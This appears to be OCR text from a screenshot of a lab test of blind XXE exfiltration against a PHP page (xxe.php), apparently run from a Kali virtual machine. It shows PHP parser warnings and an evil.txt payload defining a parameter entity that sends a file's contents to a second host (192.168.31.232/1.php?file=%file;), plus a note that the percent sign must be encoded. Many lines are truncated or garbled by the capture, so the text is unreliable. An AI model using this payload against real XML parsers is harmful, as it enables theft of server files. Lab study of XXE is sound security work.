 192.168.31.132/xxe.php
应用 七牛云 - 创建资源 src 安卓 在线翻译_有道 LFD Python Extension P LFD Python Extension P Python for Window DigitalOcean - Dro »
Warning: simplexml_load_string() [function.simplexml-load-string]: http://192.168.31.232/evil.txt:1: parser error : EntityValue: '%' forbidden except for
entities references in E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: !ENTITY % all "<!ENTITY % send SYSTEM 'http://192.168.31.232/1.php?file=%file;'> in
E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: http://192.168.31.232/evil.txt:1: parser
E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: ENTITY % all "<!ENTITY % send SYSTEM
E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: Entity: line 5: parser warning : PERefere
line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: %remote; in E:\WWW\xxe.php on line
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: Entity: line 1: in E:\WWW\xxe.php on
Goregiste... 1.txt
MP
kail [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Leafpad Sun 09:05 1
evil.txt
File Edit Search Options Help
<!ENTITY % all "<!ENTITY % send SYSTEM 'http://192.168.31.232/1.php?fil
%all;
%号要编码